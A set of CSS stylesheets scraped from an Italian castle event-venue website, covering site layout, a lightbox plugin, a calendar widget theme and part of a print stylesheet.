	background: url(../images/clock.png) 6px 15px no-repeat;
    padding: 14px 10px 3px 36px;
    color: white;
    font-size: 22px;
}


/* Section links
------------------------------------------ */

#links{
	/*background: url(../images/barra_blue_bg.png) 0 0 repeat; */
	background: #353535 url(../images/bg_gray.png) 0 0 repeat;
	/*background-color: #7D002B;*/
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	display: inline-block;
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #666;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/*#links a[href*='orari']:before,
#links a[title^="Prezzi"]:before{
	background-position: -92px 0;
}

#links a[href*='guidate']:before,
#links a[title^="Orari"]:before{
	background-position: -46px 0;
}


#links a[title*="arrivare"]:before{
	background-position: -138px 0;
}*/

#links a[href*='visite']:before{
	background-position: -46px 0;
}

#links a[href*='raggiungerci']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}

#links a.newsletter:before{
	background-position: -184px 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#sale.home h1{
	font-size: 2.5em;
}

#sale.home h1~p{
	text-align: left;
	margin: 20px 0 0 0;
	font-size: 1.25em;
	width: 100%;
}

#sale.home .button{
	margin-top: 45px;
}

#sale .large{
	margin-left: 20px;
}

#containerListShop,
#shop_productsList,
#list{
	width: 100%;
}

#sale .cloned article,
#sale #list article{
	background-color: #F6F6F6;
	height: 410px;
}

#sale.home .cloned article:nth-of-type(2n),
#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
	height: 70px;
	font-size: 1.35em;
	font-weight: normal;
}

#sale footer{
	padding: 8px 0;
	width: auto;
}

.people{
	float: left;
	background: url(../images/max_persone_small.png) 0 0 no-repeat; 
	padding-left: 25px;	
}

.mq{
	float: right;
	text-align: right;
}


/* Sale lista
------------------------------------------ */

#sale.inner #list article{
	margin-right: 20px;
}

#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}



#sale.inner #list article{
	height: 410px;
	margin-bottom: 20px;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.9em;
	background: url(../images/arrow_down_dark.png) 0 13px no-repeat; 
	padding-left: 30px;
	margin-bottom: 0.7em;
}

.gallery{
	margin-bottom: 3em;
}

.features,
.descrizione{
	margin-bottom: 3.5em;
	overflow: hidden;
}

/*.features{
	overflow: hidden;
}*/

.features ul{
	clear: both;
}

.features ul *{
	display: inline-block;
}

.features ul li{
	width: 241px;
	display: inline-block;
	height: 55px;
	margin: 0 20px 40px 0;
	float: left;
	font-size: 1.05em;
	width: 241px;
	padding: 7px 0 0 70px;
	position: relative;
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}

.features li:before{
	content: '';
	width: 53px;
	height: 53px;
	background: url(../images/features_icons.png) 0 0 no-repeat; 
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
}

.features li.internet:before{
	background-position: -384px 0;
}

.features li.Riscaldamento:before{
	background-position: -192px 0;
}

.features li.Oscurabilit�:before,
.features li.Oscurabilita:before{
	background-position: -64px -56px;
}

.features li.Climatizzazione:before{
	background-position: -128px 0;
}

.features li.Allacci_elettrici:before{
	background-position: -320px 0;
}

.features li.Amplificatore:before{
	background-position: -448px 0;
}
.features li.size:before{
	background-position: -512px 0;
}

.features li.Accesso_portatori_handicap:before{
	background-position: -256px 0;
}

.features li.Illuminazione:before{
	background-position: -64px 0;
}

.features li.Proiettore:before{
	background-position: 0 -56px;
}

.features li.Rinfresco:before{
	background-position: -320px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Cena:before{
	background-position: -384px -56px;
}

.features li.Convention:before{
	background-position: -128px -56px;
}

.features li.Sfilata:before{
	background-position: -192px -56px;
}

.features li.Celebrazione:before{
	background-position: -256px -56px;
}

.features li.Spettacolo:before{
	background-position: -512px -56px;
}

.features li.Vernissage:before{
	background-position: -448px -56px;
}

.features li.Cinema:before{
	background-position: -128px -112px;
}

.features li.Photoshooting:before{
	background-position: 0 -112px;
}

.features li.Matrimonio:before{
	background-position: -192px -112px;
}

/*.scheda .descrizione .box:first-of-type{
	width: 80%;
	margin-right: 20px;
}*/

/*.scheda .descrizione li{
	list-style: none;
	margin-bottom: 10px;
}

.scheda .descrizione li img{
	border: 3px solid #DDDDDD;
}*/

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}

.scheda .form{
	/*background:#990000 url(../images/form_arrow_deco.png) center 0 no-repeat; */
	background:#353535 url(../images/dark_bg.png) 0 0 repeat; 
	padding: 40px 20px;
}

.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white input[type="email"],
.content_white textarea,
.scheda input[type="text"],
.scheda input[type="email"],
.scheda textarea
.content_white select{
	/*background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.1);
}

.tx_powermail_pi1_fieldwrap_html_radio{
	overflow: hidden;
}

.tx_powermail_pi1_fieldwrap_html_radio_title{
	display: none;
}

.powermail_radio_inner{
	float: left;
	margin: 15px 45px 0 0;
	display: inline-table;
}

.powermail_radio_inner label{
	top: 0;
	color: #fff;
	font-size: 1em;
}

.powermail_radio_inner input{
	float: left;
	position: relative;
	top: 6px;
}

.tx_powermail_pi1_fieldwrap_html_date,
.tx_powermail_pi1_fieldwrap_html_date input[type="text"],
.tx_powermail_pi1_fieldwrap_html_date input[type="email"]{
	width: 219px;
	float: left;
}

.tx_powermail_pi1_fieldwrap_html_date{
	position: relative;
}

.tx_powermail_pi1_fieldwrap_html_date img{
	position: absolute;
	right: 5px;
	bottom: 8px;
}

#powermaildiv_uid1604{
	margin-right: 20px;
}

.tx_powermail_pi1_fieldwrap_html_date input[type="checkbox"]{
	display: none;
}

.content_white p{
	font-size: 1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	padding-top: 30px;
	margin-top: 40px;
	float: left;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination .box{
	float: none;
	display: inline-block;
}

#pagination a{
	margin: 0 10px;
}


/*#sb-wrapper-inner{
	padding-bottom: 0;
}

#sb-title{
	background-color: #fff;
	padding-top: 5px;
}*/

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Search sale
------------------------------------------ */

.search{
	/*background: #FDB546 url(../images/search_home_bg.png) 0 0 repeat;*/
	background: url("../images/bg_gray.png") repeat scroll 0 0 #353535;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	padding: 25px;
	margin-bottom: 40px;
}

.search .title{
	float: left;
	display: inline-block;
	font-size: 1.45em;
	margin-right: 20px;
	line-height: 40px;
	word-spacing: 0.2em;
}

.search select{
	width: 230px;
	margin-right: 20px;
	display: inline-block;
	padding: 6px;
	font-size: 1.1em;
}

.search select option{
	padding: 0 0 0 12px;
}

.search input[type="submit"]{
	float: none;
	/*border: 2px solid #fff;*/
	border: none;
	position: relative;
	top: 3px;
}



/* Section info
------------------------------------------ */

.dark{
	background: url(../images/dark_bg.png) 0 0 repeat; 
}

#info{
	padding-top: 50px;
}

#info .content_info{
	padding: 30px 0 50px 0;
	overflow: hidden;
}

#info p{
	font-size: 1.1em;
	line-height: 1.5;
}

#info .dati p,
.logo_cbtrentino,
.social{
	border-bottom: 1px solid #464545;
	padding-bottom: 8px;
	margin-bottom: 8px;
}

.social li{
	display: inline-block;
	margin-top: 5px;
}

.social a,
.logo_cbtrentino a{
	width: 31px;
	height: 24px;
	display: block;
	background: transparent url(../images/social_icons.png) 0 0 no-repeat; 
	text-indent: -3000px;
}


.logo_cbtrentino a{
	width: 185px;
	height: 69px;
	background-position: 0 -51px;
}


.social a[title^='Face']:hover{
	background-position: 0 -26px;
}

.social a[title^='Twi']{
	background-position: -33px 0;
}

.social a[title^='Twi']:hover{
	background-position: -33px -26px;
}

.social a[title^='Insta']{
	background-position: -69px 0;
	margin-left: 19px; 
}

.social a[title^='Insta']:hover{
	background-position: -69px -27px;
}


.social a[title^='Trip']{
	background-position: -103px 0;
	margin-left: 5px;
	width: 50px 
}

.social a[title^='Trip']:hover{
	background-position: -103px -27px;
}




.maps{
	height: 542px;
	background: #fff;
	clear: both;
	position: relative;
}

.maps .arrow{
	width: 48px;
	height: 40px;
	display: block;
	position: absolute;
	top: -2px;
	left: 50%;
	margin-left: -24px;
	background: transparent url(../images/info_arrow_down.png) 0 0 no-repeat; 
	z-index: 10;
}

#gmap{
	border: 1px solid #fff;
	margin: 15px 0!important;
}

.gmaps{
	padding: 40px 0 0 0;
}

#gmaps{
	padding-bottom: 40px;
}

/* Form elements
------------------------------------------ */

fieldset{
	border: none;
}

legend,
.tx_powermail_pi1_fieldwrap_html_checkbox_title,
.powermail_check_inner label{
	display: none;
}

/*#contatti fieldset div:nth-of-type(-n+2){
	float: left;
}

#contatti .xs{
	position: absolute;
	bottom: 16px;
	left: 522px;
}*/

label{
	/*display:table;
	margin: 0 0 -26px 10px;*/
	font-size: 1em;
	position: relative;
	top: 24px;
	left: 6px;
}

#powermaildiv_uid1602 label{
	top: 25px;
}

#powermaildiv_uid1532 p{
	margin-top: 12px;
}

select,
input[type="text"],
input[type="email"],
textarea{
	width: 100%;
	background-color: rgba(255, 255, 255, 0.1);
/*	-webkit-border-radius: 3px;
	border-radius: 3px; */
	border: none;
	color: #999!important;
	font-size: 1em;
	padding: 6px 6px 6px 120px;
	/*margin-bottom: 15px;*/
}

select option{
	padding: 0 0 0 120px;
}

#form_richiesta_info_contatti input[type="text"],
#form_richiesta_info_contatti input[type="email"],
#form_richiesta_info_contatti textarea,
#info input[type="text"],
#info input[type="email"],
#info textarea{
	background-color: rgba(255, 255, 255, 0.1);
}

input[type="text"]:focus,
input[type="text"]:hover,
input[type="email"]:focus,
input[type="email"]:hover,
textarea:hover,
textarea:focus{
	background-color:rgba(255, 255, 255, 1);
	color: #666!important;	
}

textarea{
	min-height: 100px;	
}

#form_richiesta_info_contatti input[type="submit"],
#info input[type="submit"]{
	background-color: #AE0029;
	/*background-color: #7D002B;*/
	padding: 3px 10px;
	border: none;
	/*margin-top: 10px;*/
	font-size: 1.2em;
}

.powermail_check_inner{
	margin: 6px 11px 0 0; 
	float: left;
}

.tx-powermail-pi1_thx{
	width: 100%;
	clear: both;
	background-color:rgba(0, 0, 0, 0.50);
	padding: 20px;
}

.tx-powermail-pi1_thx h2{
	font-size: 1.5em;
}

.content_white.dark form{
	margin-top: -16px;
}


/* Tabelle visita
------------------------------------------ */

.servizio,
.ambiente,
.tri_visite{
	clear: both;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: 1px dashed #DACEC9;
}

/*.maps .ambiente{
	margin-bottom: 0;
}*/

.ambiente,
.tri_visite{
	padding-bottom: 50px;
}

.tri_visite .box:nth-of-type(2){
	margin: 0 20px;
}

.tri_visite h1{
	font-size: 1.9em;
}

/*.tri_visite h1{
	text-align: right;
}*/

.visite{
	width: 100%;
}

.visite td{
	padding: 7px 7px;
	/*border-bottom: 1px solid #eee;*/
}

.visite tr:nth-of-type(odd){
	background-color: #EAE4E1;
}

/*.libero .info_nota:before{
	content: url(../images/form_data_icon.png);
	width: 30px;
	height: 30px;
	display: inline-block;
	position: relative;
}*/

.libero .info_nota{
	padding-left: 30px;
	background: url(../images/form_data_icon.png) 0 0 no-repeat;
}

.lingue p{
	background: url(../images/lingue.png) 0 0px no-repeat;
	padding-left: 80px!important;
}





/* Spazi da visitare
------------------------------------------ */

.servizio p + p,
.ambiente p + p{
	margin-top: 10px;
}

#gallery_slideshow,
.descrizione li img,
#storia img,
.ambiente img{
	border: 8px solid #fff;
	margin-top: 3px;
	-webkit-border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	-moz-box-shadow: 0 0 3px rgba(0,0,0, 0.2);
	box-shadow: 0 0 3px rgba(0,0,0, 0.2);
}

.descrizione .tx_gorillary_collection,
#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
}

.descrizione .tx_gorillary_collection li,
#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	list-style: none;
	display: inline-block;
	margin: 15px 16px 0 3px;
}

.descrizione .tx_gorillary_collection li:nth-of-type(3n),
#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	margin: 15px 0 0 0;
}


/* Gallery slide
------------------------------------------ */

#gallery_slideshow{
	margin: 3px auto 0 auto;
}

.slide_gall ul{
	position: relative;
	bottom: 3em;
	text-align: center;
	z-index: 99;
}

.slide_gall li{
	display: inline-block;
	margin: 0 8px;
}

.slide_gall a{
	width: 15px;
	height: 15px;
	display: inline-block;
	background-color: #fff;
	border-radius: 50%;
	text-indent: -4000px;	
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.55) inset;
}

.slide_gall li.activeSlide a{
	background-color: #ae0029;
}


/* Servizi
------------------------------------------ */

.servizio{
	position: relative;
}

.servizio .intro span{
	display: none;
}

.servizio .button{
	position: absolute;
	top: 9px;
	right: 0;
}

#servizi .temp{
	margin-bottom: 50px;
}



.ambiente ul li{
	list-style-image: initial;
    list-style-position: inside;
     text-indent: -1em;
    padding-left: 1em;
}

.ambiente ul{
	list-style: inherit;
}







/* Footer
------------------------------------------ */

footer.dark{
	padding: 30px 0;
}

.concept {
    background: transparent url("https://www.maccom.it/templates/maccom/images/maccom_73x16_chiaro.png") no-repeat 0 -16px;
    display: block;
    height: 16px;
    text-indent: -3000px;
    width: 73px;
    position: absolute;
    right: 0;
    bottom: -2px;
}

.concept:hover{
	background-position: 0 0px;
}

#google_translate_element{
	position: absolute;
	right: 220px;
	top: 0px;
}

#google_translate_element span{
	color: #333;
}


/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	display: none;
}

.art_sep{
	width: 100%;
	height: 1px;
	background-color: #d2c4bd;
	display: block;
	margin: 50px 0;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  
/* PRIVACY IUBENDA */

.iubenda-ibadge{
	margin-top: 16px;
}








.button_flyer{
	text-align: center;
  background-color: rgb(174, 0, 41);
  padding: 15px 0;
  margin-top: 35px;
  color: white;
  border-radius: 7px;
  width: 40%;
  margin: 0 auto;
}


.button_flyer a{
	color: white;
  text-transform: uppercase;
}



/*video home page*/

.video{
	max-height: 630px;
}


@media screen and (max-width: 1380px){ 
	.video-wrap{
		margin-top: -12% !important;
	}
}

@media screen and (max-width: 1360px){ 
	.video-wrap{
		margin-top: -11% !important;
	}
}

@media screen and (max-width: 1240px){ 
	.video-wrap{
		margin-top: -9% !important;
	}
}


@media screen and (max-width: 1070px){ 
	.video-wrap{
		margin-top: -4% !important;
	}
}

@media screen and (max-width: 970px){ 
	.video-wrap{
		margin-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen_bianco.css?1380635190
body_size: 315
content:

/* Castel Pietra - Screen Bianco
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (09.2013)
---------------------------------------------- */


/* Common elements
------------------------------------------ */

/*body{
	background-color: #fff;
	padding: 8px;
}

body,
p,
ul li{
	text-align: left;
}

ul li{
	background: url(../images/bullet.jpg) no-repeat 0 8px;
	padding-left: 12px;
	margin-bottom: 5px;
}*/

.content_lightbox{
	padding: 20px;
}

.content_lightbox p{
	font-size: 0.9em;
}

.content_lightbox h2{
	margin-bottom: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css
body_size: 1514
content:
/**
 * CSS styles for Shadowbox.
 */

/* typography */
#sb-title-inner, #sb-info-inner, #sb-loading-inner, div.sb-message {
  font-family: "HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight: 200;
  color: #4d4d4d;
}

/* container, overlay, & wrapper */
#sb-container {
  position: fixed;
  margin: 0;
  padding: 0;
  top: 0;
  left: 0;
  z-index: 999;
  text-align: left;
  visibility: hidden;
  display: none;
}
#sb-overlay {
  position: relative;
  height: 100%;
  width: 100%;
}
#sb-wrapper {
  position: absolute;
  visibility: hidden;
  width: 100px; /* explicit width helps offset children calculate their width */
}
#sb-wrapper-inner {
  position: relative;
  border: 1px solid #fff;
  overflow: hidden;
  padding-bottom: 30px;
  height: 100px; /* explicit height helps offset children calculate their height */
}
#sb-border {
	position: relative;
	background-color: #fff;
	border: 10px solid #fff; /*border-radius: 10px;
  -webkit-border-radius:  10px;
  -moz-border-radius:  10px;*/
	box-shadow: 2px 2px 15px #111;
	-webkit-box-shadow: 2px 2px 10px #111;
	-moz-box-shadow: 2px 2px 10px #111;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#111111, direction=135, strength=10);
}

/* body */
#sb-body {
  position: relative;
  height: 100%;
  padding-bottom: 30px;
}

#sb-body-inner {
  position: absolute;
  height: 100%;
  width: 100%;
}
#sb-player.html {
  height: 100%;
  overflow: auto; /* make html content scrollable */
}
#sb-body img {
  border: none;
}

/* loading */
#sb-loading {
  position: relative;
  height: 100%;
}
#sb-loading-inner {
  position: absolute;
  font-size: 14px;
  line-height: 32px;
  height: 32px;
  top: 50%;
  margin-top: -12px;
  width: 100%;
  text-align: center;
}
#sb-loading-inner span {
  background: url(loading.gif) no-repeat;
  padding-left: 34px;
  display: inline-block;
}
#sb-body, #sb-loading {
  background-color: #fff; /* should match loading image background color */
}

/* title & info */
#sb-title, #sb-info {
  position: relative;
  margin: 0; /* these must have no vertical margin or padding */
  padding: 0;
  overflow: hidden;
}

#sb-title{
	/*padding: 10px;
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;*/
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	color: #ddd;
	z-index: 20000;
}

.caption{
	background-color: #000;
	opacity:0.8;
	-moz-opacity: 0.8;
   -khtml-opacity: 0.8;
	-webkit-opacity:0.8;
	display: inline-block;
	padding: 15px 10px;
	width: 100%;
}

#sb-title-inner {
  font-size: 13px;
  color: #333;
  /*width: 95%;*/
  /*font-style: italic;*/
  letter-spacing: 0.04em;
  padding: 5px;
  font-weight: bold;
  /*background-color: rgba(0, 0, 0, 0.85);*/
}

#sb-info-inner {
  font-size: 13px;
}

/* nav */
#sb-nav {
  float: left;
  height: 14px;
  padding-left: 2px;
}

#sb-nav2 {
	/*height: 22px;
	width: 22px;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 20000;
	padding: 10px 10px 15px 10px;*/
	display: none;
}
#sb-nav a {
  display: block;
  float: left;
  /*height: 14px;
  width: 14px;*/
  height: 650px;
  width: 50%;
  /*margin-left: 3px;*/
  cursor: pointer;
  background-repeat: no-repeat;
  position: absolute;
  z-index: 2000;
  opacity: 0.3;
  	-moz-opacity: 0.3;
   -khtml-opacity: 0.3;
	-webkit-opacity:0.3;
}

#sb-nav-next:hover,
#sb-nav-previous:hover{
	opacity: 1!important;
	-moz-opacity: 1!important;
   -khtml-opacity: 1!important;
	-webkit-opacity:1 !important;
}

#sb-nav2 a#sb-nav-close {
  display: block;
  background: url(nav.png) no-repeat -56px 0;
  margin: 6px 3px 0 0;
  height: 22px;
  width: 22px;
  cursor: pointer;
}

#sb-nav2 a#sb-nav-close:hover {
  background-position: -56px -22px;
}

#sb-nav-next {
  background: url(nav_next.png) no-repeat 99% 37%;
  position: absolute;
  right: 0;
  z-index: 1000;
}

/*#sb-nav-next:hover {
  background-position: -14px -14px;
}*/

#sb-nav-previous {
  background: url(nav_pre.png) no-repeat 0 37%;
}

/*#sb-nav-previous:hover {
  background-position: 0 -14px;
}*/

#sb-nav-play {
  background: url(nav.png) no-repeat -28px 0;
}
#sb-nav-play:hover {
  background-position: -28px -14px;
}
#sb-nav-pause {
  background: url(nav.png) no-repeat -42px 0;
}
#sb-nav-pause:hover {
  background-position: -42px -14px;
}

/* counter */
#sb-counter {
 	display: none;
}

#sb-counter a {
  padding: 0 4px 0 0;
  text-decoration: none;
  cursor: pointer;
  color: #fff;
}
#sb-counter a.sb-counter-current {
  text-decoration: underline;
}

/* messages */
div.sb-message {
  font-family: Arial,Helvetica,sans-serif;
  font-weight:bold;
  font-size: 12px;
  padding: 10px;
  text-align: center;
}
div.sb-message a:link, div.sb-message a:visited {
  color: #fff;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/typo3conf/ext/date2cal/resources/jscalendar/skins/skin_grey2/theme.css
body_size: 1370
content:
/* The main calendar widget.  DIV containing a table. */

div.calendar { position: relative; }
.calendar, .calendar table {
	margin: 0;
	border: 1px solid #AAA;
	font-size: 11px;
	color: #000;
	cursor: default;
	background: #FBFBFB;
	font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
	text-align: center;    /* They are the navigation buttons */
	padding: 2px;          /* Make the buttons seem like they're pressing */
	font-weight: bold;
}

.calendar .nav {
	background: #F2F2F2 url(../menuarrow2.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
	font-weight: bold;      /* Pressing it will take you to the current date */
	text-align: center;
	background-color: #F2F2F2;
	padding: 2px;
}

.calendar thead tr { /* Row <TR> containing navigation buttons */
	background-color: #F2F2F2;
}

.calendar thead .daynames { /* Row <TR> containing the day names */
	background-color: #FBFBFB;
}

.calendar thead .name { /* Cells <TD> containing the day names */
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	padding: 2px;
	text-align: center;
	color: #000000;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
	color: #AAA;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
	background-color: #E7DBA8;
	padding: 1px;
}

.calendar thead .active { /* Active (pressed) buttons in header */
	background-color: #E7DBA8;
	padding: 2px 0px 0px 2px;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
	width: 2em;
	color: #000000;
	text-align: right;
	padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
	font-size: 80%;
	color: #AAA;
}
.calendar tbody .day.othermonth.oweekend {
	color: #667B90;
}

.calendar table .wn {
	padding: 2px 3px 2px 2px;
	border-right: 1px solid #CCC;
	background-color: #FBFBFB;
}

.calendar tbody .rowhilite td {
	background-color: #FBFBFB;
}

.calendar tbody .rowhilite td.wn {
	background-color: #FBFBFB;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
	background-color: #E7DBA8;
	padding: 1px 3px 1px 1px;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
	background: #E7DBA8;
	border: 1px solid #000000;
	padding: 2px 2px 0px 2px;
}

.calendar tbody td.selected, .calendar tbody .rowhilite td.selected { /* Cell showing today date */
	font-weight: bold;
	border: 1px solid #AAA;
	padding: 1px 3px 1px 1px;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
	color: #AAA;
}

.calendar tbody .rowhilite td.weekend { /* Cells showing weekend days */
	color: #000;
}

.calendar tbody td.today, .calendar tbody .rowhilite td.today {
	font-weight: bold;
	color: #D2BE6A;
}

.calendar tbody .disabled {
	color: #AAA;
}

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
	visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
	display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
	text-align: center;
	background-color: #FBFBFB;
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
	background-color: #F2F2F2;
	border-top: 1px solid #CCC;
	padding: 1px;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
	background-color: #E7DBA8;
	border: 1px solid #AAA;
	color: #ffffff;
	padding: 1px;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
	background-color: #E7DBA8;
	padding: 2px 0px 0px 2px;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
	position: absolute;
	display: none;
	top: 0px;
	left: 0px;
	width: 4em;
	cursor: default;
	border: 1px solid #CCC;
	background-color: #FBFBFB;
	color: #000000;
	font-size: 90%;
	z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
	text-align: center;
	padding: 1px;
}

.calendar .combo .label-IEfix {
	width: 4em;
}

.calendar .combo .hilite {
	background-color: #E7DBA8;
	font-weight: bold;
}

.calendar .combo .active {
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	color: #D2BE6A;
	font-weight: bold;
}

.calendar td.time {
	border-top: 1px solid #AAA;
	padding: 2px 0px;
	text-align: center;
	background-color: #FBFBFB;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
	padding: 0px 3px 0px 4px;
	border: none;
	font-weight: bold;
	background-color: #FFF;
}

.calendar td.time .ampm {
	text-align: center;
}

.calendar td.time .colon {
	padding: 0px 2px 0px 3px;
	font-weight: bold;
}

.calendar td.time span.hilite {
	border: 1px solid #AAA;
	background-color: #E7DBA8;
}

.calendar td.time span.active {
	border: 1px solid #AAA;
	background-color: #E7DBA8;
}


--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492
body_size: 4048
content:

/* Castel Pietra Print Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (01.2014)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #F6F6F6;
	font-size: 100%;
	width: 595 pt;
	margin-left: .5cm;
	margin-right: .5cm;
}

body,
p,
textarea,
input{
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}

img{
	border: none !important;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #E34B34;
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	font-family: 'Helvetica', sans-serif;
	font-weight: bold;
}

.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	font-family: 'Abel', sans-serif;
}

.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li{
	text-transform: uppercase;
}

label,
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.prenota,
#pagination a,
a.button,
.single_news footer a,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: gray;
}

.dark *{
	color: gray;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: gray;
}

#sale .cloned h2 a,
#sale #list h2 a{
	color: #666666;
}

.scheda label{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #3e3e3e;
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
